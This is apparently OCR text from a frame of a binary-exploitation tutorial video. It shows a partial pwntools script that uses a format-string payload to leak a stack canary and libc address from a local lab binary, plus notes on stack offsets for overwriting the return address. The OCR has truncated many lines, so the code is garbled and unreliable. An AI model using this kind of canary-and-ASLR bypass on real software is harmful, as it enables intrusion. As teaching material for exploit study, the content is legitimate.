 KALIPUNK | 1
OVPN: offline IP: 10.0.2.15
ASLR : ON 06:04 PM
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py
2 om pwn import *
3
4 = process('./doli')
5 ntext.log_level = "DEBUG"
6
7 sendline('%23$p %25$p')
8 eak = p.recv().decode().split()
9 bc_leak = int(leak[-5],16)
10 nary = int(leak[-6],16)
11 bc_base = libc_leak - 163402
12
13 g.success(f'Libc leak: {hex(libc_leak)}')
14 g.success(f'Canary: {hex(canary)}')
15 g.success(f'Libc leak: {hex(libc_leak)}')
16
17
18 till 104 - junk
19 104 - canary
20 112 - rbp
21 120 - ret
22
23 163402
24
Line 15, Column 40; Tab Size: 4 Python